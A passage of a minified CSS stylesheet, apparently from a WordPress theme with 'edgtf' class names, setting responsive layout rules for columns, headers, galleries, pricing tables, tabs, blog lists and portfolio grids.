.edgtf-column2,.edgtf-two-columns-33-66 .edgtf-column1,.edgtf-two-columns-33-66 .edgtf-column2,.edgtf-two-columns-50-50 .edgtf-column,.edgtf-two-columns-66-33 .edgtf-column1,.edgtf-two-columns-66-33 .edgtf-column2,.edgtf-two-columns-75-25 .edgtf-column1,.edgtf-two-columns-75-25 .edgtf-column2{width:100%}.edgtf-five-columns>.edgtf-five-columns-inner,.edgtf-four-columns>.edgtf-four-columns-inner,.edgtf-three-columns>.edgtf-three-columns-inner,.edgtf-two-columns-50-50>.edgtf-two-columns-50-50-inner{margin:0}.edgtf-content-left-from-sidebar{margin-bottom:60px}.edgtf-content-right-from-sidebar{margin-top:60px}.edgtf-five-columns>.edgtf-five-columns-inner .edgtf-column-inner,.edgtf-four-columns>.edgtf-four-columns-inner .edgtf-column-inner,.edgtf-three-columns>.edgtf-three-columns-inner .edgtf-column-inner,.edgtf-two-columns-25-75 .edgtf-column1 .edgtf-column-inner,.edgtf-two-columns-25-75 .edgtf-column2 .edgtf-column-inner,.edgtf-two-columns-33-66 .edgtf-column1 .edgtf-column-inner,.edgtf-two-columns-33-66 .edgtf-column2 .edgtf-column-inner,.edgtf-two-columns-50-50>.edgtf-two-columns-50-50-inner .edgtf-column-inner,.edgtf-two-columns-66-33 .edgtf-column1 .edgtf-column-inner,.edgtf-two-columns-66-33 .edgtf-column2 .edgtf-column-inner,.edgtf-two-columns-75-25 .edgtf-column1 .edgtf-column-inner,.edgtf-two-columns-75-25 .edgtf-column2 .edgtf-column-inner{padding:0}.edgtf-no-border-responsive,.edgtf-no-border-responsive>.vc_column-inner{border-right:none!important}}@media only screen and (max-width:480px){h4{font-size:19px}}@media only screen and (max-width:1280px){.edgtf-page-not-found h1{font-size:90px}}@media only screen and (max-width:1024px){.edgtf-page-not-found p{padding:0 10%}}@media only screen and (max-width:768px){.edgtf-404-page .edgtf-page-not-found h1{font-size:60px}.edgtf-comment-holder li.depth-2 .edgtf-comment{padding-left:30px}.edgtf-comment-holder li.depth-3 .edgtf-comment{padding-left:60px}.edgtf-comment-holder li.depth-4 .edgtf-comment{padding-left:90px}.edgtf-comment-holder li.depth-5 .edgtf-comment{padding-left:120px}.edgtf-comment-holder li.depth-6 .edgtf-comment{padding-left:150px}.edgtf-comment-holder li.depth-7 .edgtf-comment{padding-left:180px}.edgtf-comment-holder li.depth-8 .edgtf-comment{padding-left:210px}.edgtf-comment-holder li.depth-9 .edgtf-comment{padding-left:240px}.edgtf-comment-holder li.depth-10 .edgtf-comment{padding-left:270px}}@media only screen and (max-width:600px){.edgtf-404-page .edgtf-404-text,.edgtf-404-page .edgtf-page-not-found h1{font-size:45px;line-height:1em;letter-spacing:0}}@media only screen and (max-width:480px){.edgtf-comment-holder{width:100%}.edgtf-comment-holder .edgtf-comment-image{float:none}.edgtf-comment-holder .edgtf-comment-text{padding:0;margin-top:20px}.edgtf-comment-holder li.depth-10 .edgtf-comment,.edgtf-comment-holder li.depth-2 .edgtf-comment,.edgtf-comment-holder li.depth-3 .edgtf-comment,.edgtf-comment-holder li.depth-4 .edgtf-comment,.edgtf-comment-holder li.depth-5 .edgtf-comment,.edgtf-comment-holder li.depth-6 .edgtf-comment,.edgtf-comment-holder li.depth-7 .edgtf-comment,.edgtf-comment-holder li.depth-8 .edgtf-comment,.edgtf-comment-holder li.depth-9 .edgtf-comment{padding-left:0}.slick-slider .edgtf-slick-next,.slick-slider .edgtf-slick-prev{font-size:30px}}@media only screen and (max-width:1024px){.edgtf-page-header{display:none}.edgtf-mobile-header{display:block}.edgtf-header-vertical .edgtf-vertical-menu-area{display:none}.edgtf-header-vertical .edgtf-content,.edgtf-header-vertical footer{padding-left:0}.edgtf-header-vertical .carousel-inner{left:0!important;width:100%}}@media only screen and (max-width:1200px){.edgtf-drop-down .edgtf-menu-wide .edgtf-menu-second>.edgtf-menu-inner>ul{width:950px}}@media only screen and (max-width:1024px){.edgtf-drop-down .edgtf-menu-wide .edgtf-menu-second>.edgtf-menu-inner>ul{width:768px}}@media only screen and (max-width:1200px){.edgtf-boxed .edgtf-page-header .edgtf-fixed-wrapper.fixed,.edgtf-boxed .edgtf-page-header .edgtf-sticky-header{width:1000px}footer .edgtf-footer-top.edgtf-footer-top-full{padding-left:30px;padding-right:30px}}@media only screen and (max-width:1024px){.edgtf-boxed.edgtf-sticky-up-mobile-header .mobile-header-appear .edgtf-mobile-header-inner{width:818px;left:auto}}@media only screen and (max-width:768px){.edgtf-boxed.edgtf-sticky-up-mobile-header .mobile-header-appear .edgtf-mobile-header-inner{width:650px}}@media only screen and (max-width:600px){.edgtf-boxed.edgtf-sticky-up-mobile-header .mobile-header-appear .edgtf-mobile-header-inner{width:470px}}@media only screen and (max-width:480px){.edgtf-boxed.edgtf-sticky-up-mobile-header .mobile-header-appear .edgtf-mobile-header-inner{width:350px}}@media only screen and (max-width:320px){.edgtf-boxed.edgtf-sticky-up-mobile-header .mobile-header-appear .edgtf-mobile-header-inner{width:96%}}@media only screen and (max-width:768px){footer .edgtf-footer-top-holder .edgtf-column:not(:last-child){margin-bottom:30px}footer .edgtf-footer-top-holder .edgtf-footer-top{padding:100px 30px}}@media only screen and (max-width:1024px){.edgtf-title.edgtf-has-background{background:0 0!important;height:auto!important;padding:0!important}.edgtf-title.edgtf-title-image-not-responsive .edgtf-title-image{display:block}.edgtf-title .edgtf-title-holder{height:100%!important;display:block;position:absolute;top:0;left:0;padding:0!important}.edgtf-title .edgtf-title-holder .edgtf-container{display:block;height:100%}.edgtf-title .edgtf-title-holder .edgtf-container-inner{display:table;height:100%}.edgtf-title .edgtf-title-holder .edgtf-title-subtitle-holder{display:table-cell;vertical-align:middle;width:100%}.edgtf-title .edgtf-title-subtitle-holder{padding:0!important}.edgtf-title.edgtf-title-large-text-size h1{font-size:80px}.edgtf-title.edgtf-standard-type .edgtf-breadcrumbs-holder{position:relative;display:block}}@media only screen and (max-width:768px){.edgtf-title.edgtf-title-large-text-size h1{font-size:70px}}@media only screen and (max-width:600px){.edgtf-title.edgtf-title-large-text-size h1{font-size:50px}.edgtf-title .edgtf-subtitle,.edgtf-title.edgtf-standard-type .edgtf-breadcrumbs-holder{display:none}}@media only screen and (max-width:480px){.edgtf-title.edgtf-title-small-text-size h1{font-size:22px;letter-spacing:-1px}.edgtf-title.edgtf-title-medium-text-size h1{font-size:28px;letter-spacing:-1px}.edgtf-title.edgtf-title-large-text-size h1{font-size:36px;letter-spacing:-1px}.edgtf-title .edgtf-title-holder .edgtf-subtitle{display:none}}@media only screen and (max-width:1024px){.edgtf-event-single-holder .edgtf-two-columns-75-25 .edgtf-column1,.edgtf-event-single-holder .edgtf-two-columns-75-25 .edgtf-column2{width:100%}.edgtf-event-single-holder .edgtf-two-columns-75-25 .edgtf-column1 .edgtf-column-inner,.edgtf-event-single-holder .edgtf-two-columns-75-25 .edgtf-column2 .edgtf-column-inner{padding:0}.edgtf-event-single-holder .edgtf-event-top-holder .edgtf-event-top-right{display:none}.edgtf-event-single-holder .edgtf-event-info-holder{margin-top:25px}.edgtf-event-single-holder .edgtf-event-info-holder .edgtf-event-info-title{display:inline-block;vertical-align:middle}}@media only screen and (max-width:1024px) and (min-width:480px){.edgtf-event-single-holder .edgtf-event-info-item .edgtf-event-info-item-title,.edgtf-event-single-holder .edgtf-event-social .edgtf-social-share-holder .edgtf-social-share-title{width:25%}}@media only screen and (max-width:1280px){.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-five-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-four-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-six-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-three-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-two-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-two-columns.edgtf-two-columns-40-60 .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-two-columns.edgtf-two-columns-60-40 .edgtf-elements-holder-item{width:100%;display:inline-block;height:auto}.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-one-column-alignment-left .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:left}.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-one-column-alignment-right .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:right}.edgtf-elements-holder.edgtf-responsive-mode-1280.edgtf-one-column-alignment-center .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:center}}@media only screen and (max-width:1024px){.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-five-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-four-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-six-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-three-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-two-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-two-columns.edgtf-two-columns-40-60 .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-two-columns.edgtf-two-columns-60-40 .edgtf-elements-holder-item{width:100%;display:inline-block;height:auto}.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-one-column-alignment-left .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:left}.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-one-column-alignment-right .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:right}.edgtf-elements-holder.edgtf-responsive-mode-1024.edgtf-one-column-alignment-center .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:center}}@media only screen and (max-width:768px){.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-five-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-four-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-six-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-three-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-two-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-two-columns.edgtf-two-columns-40-60 .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-two-columns.edgtf-two-columns-60-40 .edgtf-elements-holder-item{width:100%;display:inline-block;height:auto}.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-one-column-alignment-left .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:left}.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-one-column-alignment-right .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:right}.edgtf-elements-holder.edgtf-responsive-mode-768.edgtf-one-column-alignment-center .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:center}}@media only screen and (max-width:600px){.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-five-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-four-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-six-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-three-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-two-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-two-columns.edgtf-two-columns-40-60 .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-two-columns.edgtf-two-columns-60-40 .edgtf-elements-holder-item{width:100%;display:inline-block;height:auto}.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-one-column-alignment-left .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:left}.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-one-column-alignment-right .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:right}.edgtf-elements-holder.edgtf-responsive-mode-600.edgtf-one-column-alignment-center .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:center}}@media only screen and (max-width:480px){.edgtf-elements-holder.edgtf-responsive-mode-400.edgtf-two-columns.edgtf-two-columns-40-60 .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-400.edgtf-two-columns.edgtf-two-columns-60-40 .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-five-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-four-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-six-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-three-columns .edgtf-elements-holder-item,.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-two-columns .edgtf-elements-holder-item{width:100%;display:inline-block;height:auto}.edgtf-elements-holder .edgtf-elements-holder-item-content{padding:0 10px}.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-one-column-alignment-left .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:left}.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-one-column-alignment-right .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:right}.edgtf-elements-holder.edgtf-responsive-mode-480.edgtf-one-column-alignment-center .edgtf-elements-holder-item .edgtf-elements-holder-item-content{text-align:center}}@media only screen and (max-width:1024px){.edgtf-google-map-overlay{display:block}.countdown-amount{font-size:50px!important;line-height:50px!important}}@media only screen and (min-width:769px) and (max-width:1024px){.edgtf-call-to-action .edgtf-call-to-action-row-75-25 .edgtf-call-to-action-column1{width:65%}.edgtf-call-to-action .edgtf-call-to-action-row-75-25 .edgtf-call-to-action-column2{width:35%}}@media only screen and (max-width:480px){.edgtf-call-to-action.edgtf-cta-simple .edgtf-call-to-action-cell{display:block;text-align:center!important;width:100%!important;margin:0;padding:0}.edgtf-message{padding:20px 22px}}@media only screen and (max-width:768px){.edgtf-call-to-action.edgtf-cta-standard .edgtf-call-to-action-cell{display:block;text-align:center!important;width:100%!important}.edgtf-call-to-action .edgtf-text-wrapper .edgtf-call-to-action-icon-holder{position:relative;width:100%;text-align:center}.edgtf-call-to-action .edgtf-text-wrapper .edgtf-call-to-action-icon{display:inline-block}.edgtf-call-to-action .edgtf-text-wrapper .edgtf-call-to-action-text{text-align:center;margin-bottom:23px}}@media only screen and (max-width:600px){.countdown-amount{font-size:35px!important;line-height:35px!important;margin-bottom:10px}}@media only screen and (max-width:1024px){.countdown-period{font-size:15px!important}.edgtf-pricing-tables.edgtf-four-columns .edgtf-price-table{width:48.75%;margin-bottom:45px}.edgtf-pricing-tables.edgtf-four-columns .edgtf-price-table:nth-child(2n+1){margin-left:0;clear:both}}@media screen and (max-width:320px){.edgtf-message .edgtf-message-text{line-height:normal}}@media only screen and (max-width:600px){.countdown-period{font-size:10px!important}.edgtf-message.edgtf-with-icon .edgtf-message-icon-holder{padding:0 22px}}@media only screen and (min-width:1024px) and (max-width:1200px){.edgtf-vertical-menu-area .edgtf-pricing-tables.edgtf-four-columns .edgtf-price-table{width:48.75%;margin-bottom:45px}.edgtf-vertical-menu-area .edgtf-pricing-tables.edgtf-four-columns .edgtf-price-table:nth-child(2n+1){margin-left:0;clear:both}.edgtf-pricing-tables.edgtf-four-columns .edgtf-price-in-table .edgtf-price{font-size:60px}}@media only screen and (min-width:1024px) and (max-width:1400px){.edgtf-price-table .edgtf-price-table-inner ul li.edgtf-table-content{padding-left:20px;padding-right:20px}.edgtf-price-table .edgtf-price-table-inner ul li.edgtf-table-content li,.edgtf-price-table .edgtf-price-table-inner ul li.edgtf-table-content li:before{line-height:28px}.edgtf-blog-list-holder.edgtf-boxes.edgtf-four-columns .edgtf-blog-list-item-table{min-width:220px}}@media only screen and (min-width:600px) and (max-width:768px){.edgtf-pricing-tables.edgtf-three-columns .edgtf-price-table{width:100%;margin-left:0;margin-bottom:15px}}@media only screen and (max-width:600px){.edgtf-pricing-tables .edgtf-price-table{width:100%!important;margin-left:0;margin-bottom:15px}.edgtf-pricing-tables .edgtf-price-table.edgtf-active{margin-top:20px;margin-bottom:25px}}@media only screen and (max-width:1400px){.edgtf-tabs.edgtf-tab-boxed .edgtf-tabs-nav li a{padding:15px 35px}}@media only screen and (max-width:1024px){.edgtf-tabs.edgtf-horizontal-tab .edgtf-tabs-nav li{float:none;margin-right:0}.edgtf-tabs.edgtf-horizontal-tab .edgtf-tabs-nav li a{padding-left:0;padding-right:0}.edgtf-tabs.edgtf-tab-boxed.edgtf-horizontal-tab .edgtf-tabs-nav li a{margin-bottom:2px}}@media only screen and (max-width:768px){.edgtf-tabs.edgtf-tab-container,.edgtf-tabs.edgtf-tabs-nav,.edgtf-tabs.edgtf-vertical-tab .edgtf-tab-container,.edgtf-tabs.edgtf-vertical-tab .edgtf-tabs-nav{width:100%}.edgtf-tabs .edgtf-tabs-nav li{float:none;display:block;margin:0}.edgtf-tabs .edgtf-tabs-nav li a{padding-left:0;padding-right:0}.edgtf-tabs.edgtf-vertical-tab .edgtf-tabs-nav{float:none;padding:0}.edgtf-tabs.edgtf-vertical-tab .edgtf-tab-container{float:none;border-left:0;padding:9px 0}}@media only screen and (max-width:1024px){.edgtf-blog-list-holder.edgtf-boxes.edgtf-four-columns>ul>li:nth-child(2n+1),.edgtf-blog-list-holder.edgtf-simple.edgtf-four-columns>ul>li:nth-child(2n+1){clear:both}.edgtf-blog-list-holder.edgtf-masonry .edgtf-blog-list-masonry-grid-sizer,.edgtf-blog-list-holder.edgtf-masonry .edgtf-blog-list-masonry-item{width:49%}.edgtf-blog-list-holder.edgtf-masonry .edgtf-blog-list-masonry-grid-gutter{width:2%}.edgtf-blog-list-holder.edgtf-simple.edgtf-four-columns>ul>li{width:49%;margin:0 2% 25px 0}.edgtf-blog-list-holder.edgtf-boxes.edgtf-four-columns>ul>li,.edgtf-blog-list-holder.edgtf-boxes.edgtf-three-columns>ul>li{width:50%}.edgtf-blog-list-holder.edgtf-simple.edgtf-four-columns>ul>li:nth-child(2n){margin:0 0 25px}.edgtf-blog-list-holder.edgtf-boxes.edgtf-three-columns>ul>li:nth-child(3n+1){clear:none}.edgtf-blog-list-holder.edgtf-boxes.edgtf-three-columns>ul>li:nth-child(2n+1){clear:both}}@media only screen and (min-width:600px) and (max-width:1024px){.edgtf-vertical-menu-area .edgtf-blog-list-holder.edgtf-boxes.edgtf-four-columns>ul>li:nth-child(2n+1),.edgtf-vertical-menu-area .edgtf-blog-list-holder.edgtf-boxes.edgtf-two-columns>ul>li:nth-child(2n+1),.edgtf-vertical-menu-area .edgtf-blog-list-holder.edgtf-simple.edgtf-four-columns>ul>li:nth-child(2n+1),.edgtf-vertical-menu-area .edgtf-blog-list-holder.edgtf-simple.edgtf-two-columns>ul>li:nth-child(2n+1){clear:both}.edgtf-vertical-menu-area .edgtf-blog-list-holder.edgtf-simple.edgtf-four-columns>ul>li,.edgtf-vertical-menu-area .edgtf-blog-list-holder.edgtf-simple.edgtf-two-columns>ul>li{width:49%;margin:0 2% 25px 0}.edgtf-vertical-menu-area .edgtf-blog-list-holder.edgtf-simple.edgtf-four-columns>ul>li:nth-child(2n),.edgtf-vertical-menu-area .edgtf-blog-list-holder.edgtf-simple.edgtf-two-columns>ul>li:nth-child(2n){margin:0 0 25px}.edgtf-vertical-menu-area .edgtf-blog-list-holder.edgtf-boxes.edgtf-four-columns>ul>li,.edgtf-vertical-menu-area .edgtf-blog-list-holder.edgtf-boxes.edgtf-two-columns>ul>li{width:50%}}@media only screen and (max-width:600px){.edgtf-blog-list-holder.edgtf-masonry .edgtf-blog-list-masonry-grid-sizer,.edgtf-blog-list-holder.edgtf-masonry .edgtf-blog-list-masonry-item{width:100%}.edgtf-blog-list-holder.edgtf-masonry .edgtf-blog-list-masonry-grid-gutter{width:0}.edgtf-blog-list-holder.edgtf-simple.edgtf-four-columns>ul>li,.edgtf-blog-list-holder.edgtf-simple.edgtf-three-columns>ul>li,.edgtf-blog-list-holder.edgtf-simple.edgtf-two-columns>ul>li{width:100%!important;margin:0 0 25px!important}.edgtf-blog-list-holder.edgtf-boxes.edgtf-four-columns>ul>li,.edgtf-blog-list-holder.edgtf-boxes.edgtf-three-columns>ul>li,.edgtf-blog-list-holder.edgtf-boxes.edgtf-two-columns>ul>li{width:100%!important}.edgtf-blog-list-holder.edgtf-image-in-box .edgtf-blog-list-item-inner{display:block}.edgtf-blog-list-holder.edgtf-image-in-box .edgtf-item-text-holder{display:block;padding:20px 0}.edgtf-blog-list-holder.edgtf-image-in-box .edgtf-item-image{display:block;width:auto}}@media only screen and (max-width:480px){.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-2 .edgtf-gallery-image{width:100%}}@media only screen and (max-width:768px){.edgtf-blog-list-holder.edgtf-boxes .edgtf-blog-list-item-table{min-width:250px}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-3 .edgtf-gallery-image{width:50%}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-3 .edgtf-gallery-image:nth-child(2n+1){clear:both}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-3 .edgtf-gallery-image:nth-child(3n+1){clear:none}}@media only screen and (max-width:480px){.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-3 .edgtf-gallery-image{width:100%}}@media only screen and (max-width:1024px){.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-4 .edgtf-gallery-image{width:33.33%}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-4 .edgtf-gallery-image:nth-child(3n+1){clear:both}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-4 .edgtf-gallery-image:nth-child(4n+1){clear:none}}@media only screen and (max-width:768px){.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-4 .edgtf-gallery-image{width:50%}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-4 .edgtf-gallery-image:nth-child(2n+1){clear:both}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-4 .edgtf-gallery-image:nth-child(3n+1){clear:none}}@media only screen and (max-width:480px){.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-4 .edgtf-gallery-image{width:100%}}@media only screen and (max-width:1200px){.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-5 .edgtf-gallery-image{width:25%}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-5 .edgtf-gallery-image:nth-child(4n+1){clear:both}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-5 .edgtf-gallery-image:nth-child(5n+1){clear:none}}@media only screen and (max-width:1024px){.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-5 .edgtf-gallery-image{width:33.33%}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-5 .edgtf-gallery-image:nth-child(3n+1){clear:both}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-5 .edgtf-gallery-image:nth-child(4n+1){clear:none}}@media only screen and (max-width:768px){.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-5 .edgtf-gallery-image{width:50%}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-5 .edgtf-gallery-image:nth-child(2n+1){clear:both}.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-5 .edgtf-gallery-image:nth-child(3n+1){clear:none}}@media only screen and (max-width:480px){.edgtf-image-gallery .edgtf-image-gallery-grid.edgtf-gallery-columns-5 .edgtf-gallery-image,.edgtf-image-gallery-masonry .edgtf-gallery-image.edgtf-size-big-square,.edgtf-image-gallery-masonry .edgtf-gallery-image.edgtf-size-landscape,.edgtf-image-gallery-masonry .edgtf-gallery-image.edgtf-size-portrait,.edgtf-image-gallery-masonry .edgtf-gallery-image.edgtf-size-square,.edgtf-image-gallery-masonry .edgtf-image-masonry-grid-sizer{width:100%}}@media only screen and (min-width:1025px) and (max-width:1400px){.edgtf-portfolio-single-holder.full-screen-slider .edgtf-portfolio-slider-content{padding-top:90px}}@media only screen and (max-width:1200px){.edgtf-portfolio-list-holder-outer.edgtf-ptf-pinterest-five-columns .edgtf-portfolio-list-masonry-grid-sizer,.edgtf-portfolio-list-holder-outer.edgtf-ptf-pinterest-five-columns article{width:25%}}@media only screen and (max-width:1024px){.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns article,.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns article{width:33.33%}.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns article,.edgtf-portfolio-list-holder-outer.edgtf-ptf-masonry .edgtf-portfolio-list-masonry-grid-sizer,.edgtf-portfolio-list-holder-outer.edgtf-ptf-masonry article.edgtf-default-masonry-item,.edgtf-portfolio-list-holder-outer.edgtf-ptf-masonry article.edgtf-large-height-masonry-item,.edgtf-portfolio-list-holder-outer.edgtf-ptf-pinterest-five-columns .edgtf-portfolio-list-masonry-grid-sizer,.edgtf-portfolio-list-holder-outer.edgtf-ptf-pinterest-five-columns article,.edgtf-portfolio-list-holder-outer.edgtf-ptf-pinterest-four-columns .edgtf-portfolio-list-masonry-grid-sizer,.edgtf-portfolio-list-holder-outer.edgtf-ptf-pinterest-four-columns article{width:50%}.edgtf-portfolio-list-holder-outer.edgtf-ptf-masonry .edgtf-large-width-height-masonry-item,.edgtf-portfolio-list-holder-outer.edgtf-ptf-masonry .edgtf-large-width-masonry-item{width:100%}.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns .edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns .mix,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns .edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns .mix,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns .mix,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns .mix{width:33.33%}.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns .edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns .edgtf-portfolio-gap{display:none}.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-five-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-six-columns article.edgtf-portfolio-item+.edgtf-portfolio-gap+.edgtf-portfolio-gap{display:inline-block}.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns .edgtf-portfolio-gap,.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns .mix,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns .mix{width:50%}.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns .edgtf-portfolio-gap,.edgtf-ptf-standard.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns .edgtf-portfolio-gap{display:none}.edgtf-ptf-gallery.edgtf-ptf-with-space.edgtf-portfolio-list-holder-outer.edgtf-ptf-four-columns 